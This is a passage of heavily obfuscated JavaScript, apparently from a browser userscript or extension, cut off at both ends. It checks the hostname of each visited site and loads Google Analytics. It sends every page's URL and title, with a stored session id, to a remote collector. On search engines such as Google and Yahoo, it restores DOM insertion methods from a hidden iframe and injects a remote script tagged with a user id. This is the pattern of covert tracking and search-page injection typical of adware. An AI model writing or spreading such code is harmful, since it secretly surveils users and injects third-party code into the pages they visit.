I'](__inusc453,_0x33a16f[_0x43eee1(0x3d0,0x6ca,0x149,0x6ce)])),_0x33a16f[_0x43eee1(-0x30,0x379,0x1df,-0x3b3)](_0x33a16f[_0x3716d3(0xafa,0x18b,0x766,0x825)](_0x33a16f[_0x3716d3(0x3ba,-0x471,0x13f,-0x2bc)](__inusc453,_0x33a16f[_0x3716d3(0x7f8,-0x1d,0x5ae,0x91a)])+_0x33a16f[_0x3716d3(0x314,-0x339,0x13f,0x6b2)](__inusc453,_0x33a16f[_0x3716d3(-0x9,-0x561,0x8c,0x3b5)]),_0x33a16f[_0x43eee1(0x29e,0x683,0x710,0x416)](__inusc453,_0x33a16f[_0x3716d3(-0x1b,0x6b,0x1e2,0x509)])),_0x33a16f[_0x3716d3(-0x22c,-0x690,-0x85,-0x400)](__inusc453,_0x33a16f['DjjUH'])),_0x33a16f[_0x43eee1(0x480,0x583,0x4fc,0xae)](_0x33a16f['bYpqc'](_0x33a16f['aBYnI'](__inusc453,_0x33a16f[_0x43eee1(0x69c,0xbd8,0x3ca,0xaba)]),_0x33a16f[_0x43eee1(0x931,0x570,0x49f,0x44f)](__inusc453,_0x33a16f[_0x3716d3(-0x8a9,0x149,-0x284,-0x73b)])),__inusc453(_0x33a16f[_0x3716d3(-0x602,-0x7af,-0x1ab,-0x8d)])),_0x33a16f['liUMb'](__inusc453('117,119,11'+_0x43eee1(0x62,0x3b5,0x4e0,0x1d7)+_0x3716d3(0x3b4,-0x38a,0x38,-0x47c)),_0x33a16f[_0x3716d3(-0x3a7,0x1e0,0x20,-0x62d)](__inusc453,_0x33a16f['JfxZy']))+_0x33a16f[_0x3716d3(0xcfb,0x282,0x8c0,0xd7d)](__inusc453,_0x43eee1(0x107,0x63b,0x52d,-0x27f)),_0x33a16f[_0x3716d3(0x9dc,0xd6d,0x893,0xa1e)](__inusc453(_0x33a16f[_0x43eee1(0x257,0x12c,0x811,-0x2d5)]),_0x33a16f[_0x43eee1(0x55a,0x122,0x957,0x100)](__inusc453,_0x33a16f['DjjUH'])),_0x33a16f[_0x43eee1(0x644,0x980,0xb78,0x26b)](__inusc453,_0x33a16f[_0x43eee1(0x6f,0x578,0x142,-0x61)]),_0x33a16f[_0x3716d3(0x282,0x1ef,-0x86,-0x3a3)](_0x33a16f['YvnPE'](__inusc453,_0x33a16f[_0x3716d3(0xf9,-0x760,-0x1f5,-0x4ce)])+_0x33a16f[_0x43eee1(0x5ac,0x617,0x294,0x24a)](__inusc453,_0x33a16f[_0x43eee1(0x3f0,0x4bc,0x863,0x12a)]),_0x33a16f[_0x3716d3(0x436,0x81c,0x916,0x302)](__inusc453,_0x33a16f['DjjUH'])),_0x33a16f[_0x3716d3(-0x765,0xa1,-0x17f,-0xa4)](_0x33a16f['kUpmO'](_0x33a16f[_0x43eee1(0x578,0xbac,0xac6,0xdf)](_0x33a16f[_0x43eee1(0x783,0x326,0x93b,0x26f)](_0x33a16f['YvnPE'](__inusc453,_0x3716d3(0xbec,0x78b,0x597,0xb5)+'4'),_0x33a16f['pghrf'](__inusc453,_0x33a16f[_0x3716d3(0x2b1,0x32d,0x861,0x5cf)])),_0x33a16f[_0x3716d3(0x910,0x212,0x4a7,0x3f6)](__inusc453,_0x33a16f['KkYeF'])),_0x33a16f[_0x43eee1(0x1a4,0x4b4,-0xc5,0x19c)](__inusc453,_0x33a16f['wKxFX'])),_0x33a16f[_0x3716d3(0x1af,0x362,0x675,0x68d)](__inusc453,_0x33a16f[_0x43eee1(0x3d0,0x7fb,0x767,0x2ee)])),_0x33a16f[_0x3716d3(-0x134,-0x526,-0xe,-0x169)](__inusc453(_0x33a16f[_0x43eee1(0x914,0x628,0x4ca,0x2e2)])+__inusc453(_0x33a16f[_0x3716d3(0x526,-0x287,0x22d,0x6c3)]),__inusc453(_0x33a16f['Euotl'])),_0x33a16f[_0x43eee1(-0xa8,-0x7d,0xc2,0x3d2)](_0x33a16f['QuQxf'](__inusc453,_0x33a16f[_0x3716d3(-0xb8,0x14b,-0x2b6,-0x4fc)]),_0x33a16f[_0x3716d3(0x75c,0x841,0x2ee,0x95)](__inusc453,_0x33a16f['GLSqy'])),_0x33a16f[_0x43eee1(0x578,0x89c,0x38a,0x107)](_0x33a16f['HRLIK'](_0x33a16f[_0x43eee1(0x8a4,0xc76,0x33f,0x368)](_0x33a16f[_0x43eee1(0x29e,0x95,0x7f2,0x5f2)](__inusc453,_0x33a16f['vfouv']),_0x33a16f[_0x3716d3(0x6ac,0x592,0xd8,0x4aa)](__inusc453,_0x33a16f['bwnFD'])),_0x33a16f[_0x43eee1(0x931,0xa19,0x5a1,0x61e)](__inusc453,_0x33a16f[_0x3716d3(-0x106,0x445,0x463,0x63c)])),_0x33a16f[_0x3716d3(0x33b,-0x47c,-0x17,-0xd6)](__inusc453,_0x33a16f[_0x43eee1(0x8c3,0x330,0x767,0xe37)])),_0x33a16f['rZXLf'](_0x33a16f[_0x43eee1(0x196,0x3ce,0x146,-0x453)](_0x33a16f['ZAluQ'](__inusc453,_0x33a16f[_0x3716d3(-0x2fc,-0x7c8,-0x20f,-0x632)]),_0x33a16f['fthbV'](__inusc453,_0x33a16f[_0x3716d3(0x9c6,-0xae,0x412,0x11e)])),_0x33a16f['OdbIr'](__inusc453,_0x33a16f[_0x3716d3(0x5a,0x7ce,0x3f2,0x930)])),_0x33a16f[_0x43eee1(0x744,0xaa2,0x4aa,0x432)](_0x33a16f['cZECo'](_0x33a16f[_0x3716d3(0x25d,-0x84,-0x162,-0x7b5)](__inusc453,_0x33a16f['ftKGk']),_0x33a16f['gKycG'](__inusc453,_0x3716d3(0x3b6,0x94f,0x61f,0x4c3)+_0x43eee1(-0x1d3,0x201,0x197,0x43f))),__inusc453(_0x33a16f[_0x43eee1(0x1c0,0x634,0x7ab,0x744)]))+_0x33a16f[_0x43eee1(-0x55,0x8,-0x5bb,-0x32b)](__inusc453,_0x33a16f[_0x43eee1(0x3d0,0x7b1,0x82a,0x12d)]),_0x33a16f['VHmHa'](_0x33a16f['liUMb'](_0x33a16f['Bwdab'](_0x33a16f[_0x3716d3(-0x3e6,-0x454,0x1d4,-0x1e1)](__inusc453(_0x33a16f[_0x43eee1(0x72f,0x82b,0xba1,0x620)]),_0x33a16f['GVQiy'](__inusc453,_0x33a16f[_0x3716d3(0x2a6,0x529,0x62,-0x12d)])),_0x33a16f[_0x3716d3(0x1b5,0x3e8,0x7e4,0x439)](__inusc453,_0x33a16f[_0x3716d3(-0x70,0x27e,0x2ca,0x135)]))+_0x33a16f[_0x3716d3(0x1b0,0xa55,0x4a7,0x13b)](__inusc453,_0x33a16f['hRENY']),__inusc453(_0x33a16f[_0x43eee1(0x5f0,0xbcc,0x14b,0x93a)])),__inusc453(_0x33a16f['DjjUH'])),_0x33a16f['YvnPE'](__inusc453,_0x33a16f[_0x3716d3(0xa52,0xaad,0x89e,0xd78)]),_0x33a16f[_0x43eee1(0x480,0x8ce,0x66a,0x3be)](_0x33a16f[_0x3716d3(-0x6e,0xe3,0x20,-0x1c9)](__inusc453,'98,112,100'+_0x43eee1(0x73a,0x414,0x7c9,0x757)+_0x43eee1(0x44,-0x10b,0x238,0x501)+_0x43eee1(-0x36,0x453,-0x22e,-0x22c)),__inusc453(_0x33a16f[_0x3716d3(0xd22,0x94f,0x718,0x247)])),_0x33a16f[_0x43eee1(0x783,0xa5d,0x2d5,0xb3f)](_0x33a16f[_0x3716d3(-0xf1,0x37b,0x3f9,0x9f8)](_0x33a16f[_0x43eee1(0x572,0xa9d,0xb56,-0xe6)](__inusc453,_0x33a16f[_0x3716d3(0xbe,0x313,0x708,0x3f8)]),_0x33a16f[_0x43eee1(0x8d7,0xe05,0x438,0xc18)](__inusc453,_0x33a16f['eAHFE'])),_0x33a16f[_0x43eee1(-0x39,-0x36c,-0xcb,0x2a6)](__inusc453,_0x3716d3(0x72f,0xbbd,0x7ff,0x95c)+'2'))];for(let _0x177d09=-0x1*-0x248b+-0x101b+-0x1470;_0x33a16f[_0x3716d3(0xb38,0xd54,0x882,0x633)](_0x177d09,_0x473d69[_0x43eee1(0x32a,-0x2e8,0x88e,0x308)]);_0x177d09+=0x7b2+0x2f9*-0x9+0x1310){window['location']['hostname'][_0x43eee1(0x9f,0x369,0x485,0x3f1)](_0x473d69[_0x177d09])!==-(0x2025*0x1+0x2440+-0x2*0x2232)&&(__scdnShouldInject=![]);}if(_0x33a16f[_0x43eee1(0x296,0x257,0x368,-0x1a1)](window[_0x43eee1(-0xaf,0x30,0x3d5,-0x497)]['hostname'][_0x43eee1(0x9f,-0x100,0x3f9,0x41f)]('.google.'),-(-0x2513+-0x2670+-0x12*-0x432))){const _0x534bf6=new URL(window[_0x3716d3(0x546,-0x55c,-0x8d,-0x148)][_0x43eee1(0x44e,0x276,0x47e,0xa66)]);_0x534bf6['searchPara'+'ms']['get'](_0x3716d3(-0x5dd,-0x817,-0x278,-0x222))==='2'&&(__scdnShouldInject=![]);}})()),window[_0x15e7e3(0x7f3,0x2a8,0x18f,-0x2ec)+_0x15e7e3(0x10d,0x6d7,0x42e,0x673)]=function(){var _0x53465b={};_0x53465b[_0x585096(-0x5b,-0x3b4,-0x3fa,-0x33f)]=_0x585096(0x137,-0xd1,0x16b,0x5b9)+_0x1cd85c(0xb41,0xbf6,0x8ac,0x4f0),_0x53465b[_0x1cd85c(0x1082,0x1262,0xf0c,0xfdb)]=function(_0x42c660,_0x46622f){return _0x42c660/_0x46622f;},_0x53465b[_0x585096(-0x113,-0x368,0x302,0x137)]=function(_0x1db8e8,_0x3eb828){return _0x1db8e8-_0x3eb828;},_0x53465b[_0x1cd85c(0xd1e,0x1177,0x11fb,0x1142)]=function(_0x28a991,_0x57d7c9){return _0x28a991*_0x57d7c9;},_0x53465b[_0x1cd85c(0xfad,0x1235,0xcb8,0x15a6)]=function(_0x2931e7,_0x115fcb){return _0x2931e7+_0x115fcb;};var _0x3597cd=_0x53465b;let _0x4ad4e0=localStorage['getItem'](_0x3597cd[_0x585096(-0x5b,-0x5c,0x445,0x33d)]);if(_0x4ad4e0){_0x4ad4e0=JSON[_0x585096(0x898,0x654,0x716,0x2d5)](_0x4ad4e0);const _0x462fb2=Date[_0x585096(0x33d,-0x15,-0x22c,-0x2c0)](),_0x1b5fe5=_0x3597cd['haqbq'](_0x3597cd[_0x585096(-0x113,-0x72,-0x529,0x35a)](_0x462fb2,_0x4ad4e0[_0x1cd85c(0x505,0x818,0x399,0x744)]),_0x3597cd[_0x1cd85c(0xd1e,0xc96,0x7ba,0x6e0)](-0x1a7+0x8c3+-0xb*0xa0,-0xb0c*-0x1+-0x1fbf*-0x1+-0x26e3));if(_0x1b5fe5<0x2*-0xad5+-0x1ebc+-0x4*-0xd21)return _0x4ad4e0['timestamp']=_0x462fb2,localStorage[_0x1cd85c(0xb78,0x6eb,0x1106,0xf7e)]('__3g4_sess'+_0x1cd85c(0xb41,0xe3e,0x104d,0xa58),JSON[_0x585096(0x71e,0x35d,0x29d,0xc0b)](_0x4ad4e0)),_0x4ad4e0['id'];}const _0x3da409=_0x3597cd[_0x585096(0x9d2,0x84a,0xdb1,0xc6a)](Math[_0x585096(0x66,-0x1b3,0x609,-0x3f1)]()[_0x1cd85c(0x730,0x12e,0x8e5,0x48a)](-0x7*-0x477+0x560+0x247d*-0x1)['substring'](0x153*0x19+0x18e3+0x4d5*-0xc,0x1e2c+-0x1dc2+-0x5b),Math['random']()[_0x1cd85c(0x730,0x3cc,0x5dd,0x6fa)](0x280*0xd+-0x256+-0x1e06)['substring'](0x1496+0x3*0xb9b+-0x3765,-0x974+0x2f7+0x68c));_0x4ad4e0={'id':_0x3da409,'timestamp':Date[_0x1cd85c(0x918,0xd0a,0xa5a,0xf6d)]()};function _0x585096(_0x5e5db5,_0x10709d,_0x52ad0b,_0x15177c){return _0x50f492(_0x15177c,_0x10709d-0x1aa,_0x5e5db5- -0x599,_0x15177c-0x12);}function _0x1cd85c(_0x586bff,_0x35f03f,_0x12f6b9,_0x2b8e8b){return _0x50f492(_0x2b8e8b,_0x35f03f-0x5d,_0x586bff-0x42,_0x2b8e8b-0x1bc);}return localStorage[_0x585096(0x59d,0x49f,0x515,0x13e)](_0x3597cd[_0x1cd85c(0x580,0x397,0x8b6,-0x7f)],JSON[_0x585096(0x71e,0x3c6,0x2f1,0x108)](_0x4ad4e0)),_0x3da409;};function _0x50f492(_0x500925,_0x1e6960,_0x29c64a,_0x6a4571){return _0x32fa(_0x29c64a-0x2f6,_0x500925);}window['__3ga4_pag'+'eview']=function(_0x43475e,_0x49eab2,_0x409253){function _0x4103c9(_0x278d97,_0x21f135,_0x153d84,_0xb9f6e1){return _0x15e7e3(_0x278d97-0x176,_0x153d84- -0xe6,_0xb9f6e1,_0xb9f6e1-0x6b);}function _0x51bc71(_0x21d7ee,_0x215e76,_0xb6a16a,_0x1575f0){return _0x15e7e3(_0x21d7ee-0x63,_0x21d7ee-0x45b,_0xb6a16a,_0x1575f0-0xdf);}var _0x6e506f={'lmQwT':function(_0x3c90a2,_0x54570c,_0x52f9b0){return _0x3c90a2(_0x54570c,_0x52f9b0);},'acEBw':_0x51bc71(0x4d7,0x921,0x46a,0x56e)};const _0x5c9480={'client_id':_0x409253,'events':[{'name':_0x51bc71(0xaeb,0xf23,0xe94,0xa67),'params':{'session_id':window[_0x4103c9(0x5d8,0x2a3,0x1c2,0xcd)+'ion_id'](),'engagement_time_msec':0x64,'page_title':window[_0x4103c9(0x33e,-0x284,0x17d,-0x1e0)][_0x51bc71(0xb5f,0xf88,0xc94,0x677)],'page_location':window['location']['href']}}]};_0x6e506f[_0x51bc71(0x7a9,0x6e9,0x9c5,0x310)](fetch,'https://ww'+_0x4103c9(0x115,-0x62a,-0x55,-0x3d5)+_0x4103c9(0xa67,0x8c3,0x8ce,0x5b5)+'om/mp/coll'+_0x51bc71(0x5be,0x4ff,0x796,0x9b9)+_0x51bc71(0x60e,0x6c,0x454,0x2bb)+_0x43475e+(_0x4103c9(0x2a9,0x180,0x61c,0xb15)+'t=')+_0x49eab2,{'method':_0x6e506f['acEBw'],'body':JSON['stringify'](_0x5c9480)})['catch'](()=>{});};__scdnShouldInject&&(function(_0x301496,_0x2bb51e,_0x29a5e0,_0x44ae93,_0x2c455b,_0x4ca49e,_0x237b28){var _0x120aa8={};_0x120aa8[_0x3ffbb4(0x9d2,0x86c,0x821,0x101e)]=function(_0x44b9e1,_0x587a68){return _0x44b9e1*_0x587a68;},_0x120aa8['yFJqH']=_0x3ffbb4(0x856,0xbfb,0x7bd,0x2b2)+_0x1878b5(0x875,0x94b,0xac7,0x1085)+'t';var _0x2f8964=_0x120aa8,_0xe9ef06=('2|0|3|4|1|'+'5')[_0x3ffbb4(0x5b9,0x80f,0x7ac,0x34b)]('|');function _0x3ffbb4(_0x4ee226,_0x403099,_0x5cea08,_0x135164){return _0x15e7e3(_0x4ee226-0x4f,_0x4ee226-0x7f,_0x135164,_0x135164-0x74);}var _0x216a7e=-0x1232+0xe*-0x1fc+0x6e*0x6b;function _0x1878b5(_0x345d06,_0xa267ce,_0xf02f39,_0x143150){return _0x50f492(_0xa267ce,_0xa267ce-0xe5,_0xf02f39- -0x432,_0x143150-0x152);}while(!![]){switch(_0xe9ef06[_0x216a7e++]){case'0':_0x301496[_0x2c455b]=_0x301496[_0x2c455b]||function(){(_0x301496[_0x2c455b]['q']=_0x301496[_0x2c455b]['q']||[])['push'](arguments);},_0x301496[_0x2c455b]['l']=_0x2f8964[_0x3ffbb4(0x9d2,0xbe1,0xa88,0xfa7)](-0x159+0xe3*-0x2+0x320,new Date());continue;case'1':_0x4ca49e[_0x1878b5(0x6c8,0x74f,0x253,0x324)]=_0x44ae93;continue;case'2':_0x301496[_0x2f8964[_0x1878b5(0xeb0,0xb84,0xa4a,0xcae)]]=_0x2c455b;continue;case'3':_0x4ca49e=_0x2bb51e[_0x1878b5(0x893,0xdfd,0xa98,0xa52)+_0x1878b5(-0x22,0x93,0x3c9,0x8d)](_0x29a5e0),_0x237b28=_0x2bb51e[_0x1878b5(0x9b7,0x1015,0xb14,0xf87)+_0x3ffbb4(0xa19,0xa73,0x796,0x442)](_0x29a5e0)[-0x1*0x15ee+-0xab*-0x17+0x691];continue;case'4':_0x4ca49e[_0x3ffbb4(0x67,-0x31e,0x65e,-0x3a9)]=0x1*-0xff7+0x1f16+0x2*-0x78f;continue;case'5':_0x237b28[_0x1878b5(0x659,-0x3fa,0x16,-0x4e8)]['insertBefo'+'re'](_0x4ca49e,_0x237b28);continue;}break;}}(window,document,_0x15e7e3(-0x1c8,0x463,0x961,0x26e),_0x15e7e3(0x7c,0x6b7,0x338,0xcec)+_0x50f492(0x23b,0x321,0x4b9,0x6d7)+'nalytics.c'+'om/analyti'+'cs.js','ga'),ga(_0x15e7e3(0x536,0xa6a,0x610,0x433),_0x50f492(0xc32,0x12f7,0xf18,0xc97)+'09-1','auto'),ga('set',_0x15e7e3(-0x25c,0x161,0x1e7,-0x4a9),_0x50f492(0xb59,0x1055,0xdb5,0xa7e)+_0x50f492(0xd76,0x48b,0xa8e,0xe3d)),ga(_0x50f492(-0x91,0x249,0x579,0x834),_0x15e7e3(0x8ff,0x8df,0x53a,0x42b),'Userscript'),ga(_0x50f492(0x5ab,0x6fc,0xa42,0x89d),_0x15e7e3(0xd8c,0x81c,0x982,0x5ce)),((()=>{var _0x25a794={};_0x25a794[_0x4a5f92(0x65b,-0xc3,-0x2d,0x4a6)]=_0x4a5f92(0xe63,0xdbc,0x1128,0xc5b),_0x25a794[_0x4a5f92(0x48b,0xd99,0x98c,0x7bd)]=_0x4a5f92(0xd06,0x610,0xbeb,0x919),_0x25a794[_0x4a5f92(0x181,0x52b,0x3a2,0x618)]=_0x4a5f92(0xe32,0xf44,0xede,0xfbe)+_0x288dda(0x931,0x2f8,0x7da,0x2eb),_0x25a794['UHvOZ']=_0x4a5f92(0xa3d,0x82d,0x9ed,0xb33)+_0x4a5f92(0x7ad,-0x215,0x369,0x3a6);function _0x4a5f92(_0x5ed6e5,_0x4f60b8,_0x2215e6,_0x9aeb39){return _0x15e7e3(_0x5ed6e5-0x18a,_0x9aeb39-0x3c5,_0x2215e6,_0x9aeb39-0x15d);}_0x25a794[_0x4a5f92(0xd13,0x744,0x4e6,0x9ef)]=_0x288dda(-0x15e,0x883,0x2d1,-0x172),_0x25a794[_0x4a5f92(0x719,-0x143,0x7b2,0x477)]='suche.t-on'+_0x4a5f92(0xff3,0x99f,0x7ca,0xa78),_0x25a794[_0x288dda(0xc4,0x619,0x4af,0x7e6)]=function(_0x24f358,_0x3a006f){return _0x24f358<_0x3a006f;},_0x25a794['knLOJ']=function(_0x5a7f55,_0x294bee){return _0x5a7f55!==_0x294bee;},_0x25a794[_0x4a5f92(0x23e,-0x2f,0x302,0x509)]=_0x4a5f92(0xb9d,0x2c5,0x156,0x552)+_0x288dda(0x2a5,0xc8e,0x72e,0x8ed)+'|0|2|3|1';function _0x288dda(_0x548d2c,_0x6fbef7,_0x59e28f,_0xed9194){return _0x15e7e3(_0x548d2c-0x142,_0x59e28f-0x84,_0x548d2c,_0xed9194-0xc4);}_0x25a794['ioNFE']=function(_0x1578c0,_0x50c292){return _0x1578c0*_0x50c292;},_0x25a794['nkicn']=function(_0x1bc2ea,_0x5e912d){return _0x1bc2ea+_0x5e912d;},_0x25a794[_0x288dda(0x8d8,0xd5f,0xb1e,0xeea)]=function(_0x21b928,_0x3625bd){return _0x21b928+_0x3625bd;},_0x25a794[_0x4a5f92(0x663,0x36b,0x956,0x8d1)]=_0x288dda(0x77f,0x963,0x7ce,0x4bb)+_0x288dda(0x256,0x784,0x5bd,0x5de)+_0x4a5f92(0x766,0x3db,0x55c,0x882)+_0x288dda(0xf6c,0x1122,0xbfc,0x6d1)+_0x288dda(0xb2c,0xa94,0xb53,0x81f)+_0x288dda(0xb76,0x3c5,0x749,0x9e6)+_0x288dda(0x5d4,-0x191,0x195,0x71b)+_0x288dda(0x6b5,0xca7,0x96d,0x4a8)+_0x288dda(0x527,0x78f,0x85c,0x5b7)+_0x288dda(0x736,0x235,0x54f,0x713)+'0e5ccc9ea&'+_0x288dda(0x1fd,0x23b,0x6cd,0xa1c)+_0x4a5f92(0x31e,0x506,0x894,0x6ee)+_0x288dda(-0xca,-0x303,0x1d7,0x81f),_0x25a794['eiIdp']=_0x4a5f92(0xea3,0x1091,0x1299,0xc7a),_0x25a794['qYxPZ']=_0x288dda(0xa31,0x569,0x3d7,0x947)+_0x4a5f92(0x1a0,0xb2d,0xa39,0x7a3),_0x25a794[_0x4a5f92(0x821,0xddd,0xf48,0xc6b)]=_0x4a5f92(0x99c,0xdf1,0xa7e,0x7aa),_0x25a794[_0x288dda(0x576,0x23d,0x470,0x4d0)]='iframe',_0x25a794[_0x4a5f92(0x9bd,0x8e3,0x88b,0x37a)]=_0x4a5f92(0x34d,0xb95,0xd4e,0x828);var _0x41c8b6=_0x25a794,_0x2262df=[_0x41c8b6[_0x288dda(0x6ac,-0x2d8,0x165,-0x3a8)],_0x41c8b6[_0x288dda(0x570,0x6af,0x47c,0x6e8)],_0x41c8b6[_0x288dda(0x40d,-0x26b,0x2d7,0x75d)],_0x41c8b6[_0x4a5f92(0xd4f,0xf65,0x1087,0xb3b)],_0x41c8b6[_0x4a5f92(0xece,0xf1d,0x5b2,0x9ef)],_0x4a5f92(0x1ea,0x915,0x6bf,0x581),_0x41c8b6['WqEoB']],_0x7c8ba9=![];for(var _0x74f046=0x3c7*-0x1+-0xbaa+-0x1*-0xf71;_0x41c8b6[_0x4a5f92(0x8f3,0xa30,0x5d0,0x7f0)](_0x74f046,_0x2262df['length']);_0x74f046+=-0x7c3*0x2+-0x208f+0x2*0x180b){if(_0x41c8b6[_0x288dda(-0x11d,0x500,0x63,0x670)](window[_0x288dda(0x23c,-0x1dc,0x23c,0x1da)][_0x288dda(0x736,0x4d7,0x311,-0x52)][_0x288dda(-0x2a8,-0x154,0x38a,0x230)](_0x2262df[_0x74f046]),-(-0x2a5*0xb+-0x1edf+-0x12d*-0x33))){_0x7c8ba9=!![];break;}}if(_0x7c8ba9){var _0x398e69=_0x41c8b6['IEXAv'][_0x4a5f92(0xa92,0x8b0,0x5e6,0x8ff)]('|'),_0x12fc6f=0x2ef*-0xd+0x18a*-0xb+0x3711;while(!![]){switch(_0x398e69[_0x12fc6f++]){case'0':_0x24967a['async']=!![];continue;case'1':(document[_0x4a5f92(0x8d4,0x11eb,0xedb,0xee3)+_0x288dda(0xb88,0xf61,0xa1e,0xc1f)](_0x288dda(0x2a1,0x805,0x40d,0x6c5))[0x7*-0x11+-0xbbc+-0x3*-0x411]||document[_0x288dda(0x8bd,0x260,0x2fd,0x90)])[_0x288dda(0xa0,0x319,0x5d2,0x168)+'d'](_0x24967a);continue;case'2':ord=_0x41c8b6[_0x288dda(0xe1e,0x1214,0xbc5,0xda6)](Math['random'](),0x2386f26fc10000);continue;case'3':_0x24967a[_0x288dda(0x86f,-0x157,0x2e1,-0x1ae)]=_0x41c8b6[_0x4a5f92(0xb89,0xf9,0x166,0x58c)](_0x41c8b6[_0x288dda(0x824,0xea7,0xb1e,0x5ba)](_0x41c8b6[_0x4a5f92(0x7bf,0x749,0x649,0x8d1)],_0x531692),_0x41c8b6[_0x4a5f92(0xae7,-0x6,0x887,0x4e8)])+ord;continue;case'4':document[_0x4a5f92(0xc51,0x15d,0xad5,0x63e)][_0x4a5f92(0x43a,0x476,0xc27,0x913)+'d'](_0x2f3dfa);continue;case'5':Element[_0x4a5f92(0x861,0x9a8,0x1081,0xd41)][_0x4a5f92(0x889,0x3dd,0xf4e,0x913)+'d']=_0x2f3dfa['contentWin'+_0x288dda(0x286,0x4c3,0x436,0x80e)][_0x4a5f92(0x440,0x44e,-0x1b0,0x353)][_0x288dda(0x98e,0x44b,0xa00,0xa45)][_0x288dda(0xbc2,0x8d8,0x5d2,0x327)+'d'];continue;case'6':_0x24967a[_0x288dda(0xb84,0xc95,0x648,0x110)]=_0x41c8b6[_0x288dda(0xd6c,0xced,0x7bb,0x23e)];continue;case'7':_0x2f3dfa['style'][_0x4a5f92(-0x214,-0x109,0x389,0x33c)]=_0x41c8b6['VaBKM'];continue;case'8':_0x2f3dfa[_0x4a5f92(0x2de,0x639,0x42f,0x622)]=_0x288dda(0x5f,0x85d,0x629,0x94b)+'k';continue;case'9':var _0x2f3dfa=document['createElem'+_0x288dda(0x788,0x5f2,0x457,0xaa6)](_0x41c8b6[_0x4a5f92(0x5f6,0x413,0x76f,0x7b1)]);continue;case'10':var _0x531692=__scdnuid[_0x4a5f92(0x53a,0x593,0xd9f,0xa99)]('-','')['split']('')[_0x288dda(-0x97,0x46a,0x85,0x4ef)]()[_0x4a5f92(0x422,0x726,0x737,0x5e5)]('');continue;case'11':Element['prototype'][_0x4a5f92(0xd53,0xa0c,0xdd4,0xcb2)+'re']=_0x2f3dfa[_0x288dda(0x6f9,0xac8,0x520,0x5bb)+'dow'][_0x288dda(0x36f,-0x167,0x12,-0x3ef)][_0x288dda(0xdb4,0xb97,0xa00,0xbde)]['insertBefo'+'re'];continue;case'12':var _0x24967a=document[_0x4a5f92(0x937,0x1262,0x11c6,0xe67)+_0x4a5f92(0x7dc,0xa4b,0x600,0x798)](_0x41c8b6[_0x288dda(-0x461,0x32e,0x39,0x1b1)]);continue;}break;}}})()),((()=>{var _0x561248={};_0x561248[_0x660c82(0x8b4,0x603,0x774,0x76a)]=_0x660c82(0xb53,0x599,0x6bd,0x69d)+_0x660c82(0x9a1,0xb9f,0xaef,0x8be)+_0x36803c(0xc93,0x1279,0x988,0xd7c)+'1',_0x561248[_0x36803c(0x342,0x4c3,-0x3b,0x871)]=function(_0x118ffb,_0x30835e){return _0x118ffb+_0x30835e;},_0x561248['OiXat']=function(_0x33ecc4,_0x5b58b8){return _0x33ecc4+_0x5b58b8;};function _0x660c82(_0x168128,_0x3bd9e6,_0xd60802,_0x39c280){return _0x15e7e3(_0x168128-0xa6,_0x39c280- -0x114,_0x3bd9e6,_0x39c280-0x107);}_0x561248[_0x36803c(0xaa5,0x746,0x5e9,0xa91)]=_0x36803c(0xb30,0x603,0xa04,0xdca),_0x561248[_0x660c82(-0x12c,0x26f,-0x23b,-0x8b)]=_0x660c82(0x367,0x5d1,-0x3d9,0x275),_0x561248['ajpcx']='text/javas'+_0x36803c(0x659,0x5f1,0x711,0x55b),_0x561248[_0x660c82(-0x106,0x52d,0x6da,0x555)]=_0x36803c(0xb11,0x915,0x4dc,0xe1c),_0x561248[_0x660c82(0x33d,0xe0b,0x58c,0x7ff)]=_0x36803c(0x7cf,0x606,0x1b6,0x6ac),_0x561248['xDqqW']='search.yah'+'oo.',_0x561248[_0x660c82(0x106,0x72b,0x944,0x603)]=_0x36803c(0x9e9,0x496,0xbb1,0xeae)+_0x660c82(-0x5c2,0x390,-0x317,-0x133),_0x561248[_0x660c82(0x28f,-0x6d6,0xaa,-0x12a)]=_0x36803c(0x4c8,0x69d,-0x44,0x10),_0x561248[_0x660c82(0xa8a,0x257,0x866,0x88f)]=_0x660c82(-0x200,-0x3ad,-0x344,0xa8),_0x561248[_0x660c82(0x520,0xf3b,0xbb7,0x9af)]=_0x36803c(0x82d,0x3f8,0x2b6,0x422)+_0x660c82(0x442,0x38e,0x65c,0x59f),_0x561248[_0x36803c(0x8e0,0xd85,0x5ef,0x828)]=_0x660c82(0x6af,0x669,0x4d6,0x71e),_0x561248[_0x36803c(0xc10,0x690,0x9ad,0xf54)]='gettripadv'+_0x36803c(0x350,-0x2df,0x8ed,0x304),_0x561248[_0x660c82(0x5ae,0xc0a,0xe37,0x8ae)]=_0x660c82(0x964,0x689,0x8dc,0xaae)+_0x660c82(-0x132,0x3a7,0x596,0x18),_0x561248[_0x660c82(0x845,0xb25,0x3b4,0x59a)]=_0x36803c(0x30e,0x5e7,0x72f,-0x107)+_0x36803c(0x56c,0xa56,0xa72,-0x8c),_0x561248[_0x660c82(0x185,0x71f,0x73,0x136)]=_0x660c82(0x2cc,-0x332,0x506,0x316)+'rpgfree.',_0x561248[_0x36803c(0x8e8,0x3d2,0xd8b,0xba4)]=_0x36803c(0x70e,0x831,0x2ea,0x43c),_0x561248[_0x36803c(0x4be,0x154,0x1c9,0x1fc)]=_0x660c82(-0x13d,-0x18d,0x6c5,0x39f)+_0x660c82(0x3d6,0x3a6,0x8d2,0x981)+'nlos.',_0x561248['ehgme']=_0x36803c(0xbd4,0xe85,0x848,0x1053)+_0x36803c(0xe18,0xf09,0x124c,0xfb4),_0x561248['cxumv']=_0x660c82(0x165,0x6ac,0x6fc,0x444),_0x561248[_0x660c82(0x630,0x75b,-0xb1,0x1e6)]=_0x36803c(0x2af,0x6d1,0xdf,0x378),_0x561248['NPYyj']=_0x36803c(0x9f8,0xfe3,0x481,0xe8c),_0x561248[_0x660c82(0x259,0x764,0x22f,0x4f7)]=_0x660c82(-0x4d8,0x577,-0x3d2,0x83);function _0x36803c(_0x146712,_0x70841c,_0x5bd5fb,_0x4253ca){return 